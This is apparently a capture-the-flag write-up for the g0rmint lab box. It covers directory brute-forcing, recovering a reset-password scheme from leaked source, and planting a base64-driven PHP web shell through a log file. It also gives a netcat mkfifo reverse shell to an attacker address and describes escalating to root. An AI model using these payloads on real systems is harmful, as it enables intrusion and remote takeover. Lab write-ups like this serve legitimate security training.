Difficulty level to get limited shell: Intermediate or advanced
Difficulty level for privilege escalation: No idea Game durationEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 52
80/tcp open http syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
7070/tcp open realserver syn-ack ttl 64We have a couple useful ports, let’s start with port 80:
We can bruteforce as much as we like however don’t find anything. We can retry with the name of the box and see we’re directed to a login page:

http://ctf06.root-me.org/g0rmint/login.phpWe can view-source on the page and see there’s a comment containing a backup directory:

We don’t get anything directly navigating to that page but we can bruteforce typical backup file extensions:
sudo dirb http://ctf06.root-me.org/g0rmint/s3cretbackupdirect0ry/ /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -X .zip,.tar,.gz,.tgz,.tar.gz,.7z,.rarWe eventually find backup.zip:
ctf06.root-me.org/g0rmint/s3cretbackupdirect0ry/backup.zipWe have a fair few files including a database:

We do have a hash in the db.sql file but have no luck cracking it. We can take a look into the reset function and see how these are actually generated:
$password = substr(hash('sha1', gmdate("l jS \of F Y h:i:s A")), 0, 20);

$password = md5($password);We can create a simple php script to do this for us. We notice if we reset the password, we’re given a date:
Use own
We can copy the date in the bottom right of our screen and pass it into the following script:
<?php
$password = substr(hash('sha1', "Saturday 11th of December 2021 12:50:12 PM"), 0,20);
echo $password;
?>We can sign in with the generated password. We can see we have a few functions:

None of these are particularly useful but if we go ahead and look back to the source code we see an empty directory. The directory is meant to contain logs (s3cr3t-dir3ct0ry-f0r-l0gs). If we fail to login, we should see a log file generated as a php file. The names of these files are based on the date:
http://ctf06.root-me.org/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs/2021-12-11.phpWe can attempt to inject our own payload, using a general php payload doesn’t appear to work.We need to encode our payload in order to actually execute anything as ‘s are escaped. Below is a useful payload:
<?php echo shell_exec(base64_decode($_GET[cmd])); ?>We can use this and pass our commands in base64:
ctf09.root-me.org/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs/2021-12-11.php?cmd=bHM=We can traverse a few directories down bHMgLi4vLi4vLi4v to /var/www and see there’s another backup. We can move the backup up a directory and wget it.
ctf09.root-me.org/g0rmint/s3cr3t-dir3ct0ry-f0r-l0gs/2021-12-11.php?cmd=Y3AgLi4vLi4vLi4vYmFja3VwLnppcCAuL2JhY2t1cC56aXA=We can download it and see that we have an up to date database:

We can decode the hash but we can’t SSH using it. Let’s try get a reverse shell instead. We can’t use generic shells, let’s try a less common mkfifo shell:

mkfifo /tmp/lol;nc <your ip> 4444 0</tmp/lol | /bin/sh -i 2>&1 | tee /tmp/lolWe get our reverse shell:
Root own
Finally we have a user and a shell. We can quickly upgrade our shell so we can further our enumeration

We can see we’re www-data, not an actual user. We do already have the password to the user account so let’s su over to the account with our upgraded shell:

We can immediately swap over to root after swapping over to g0rmint






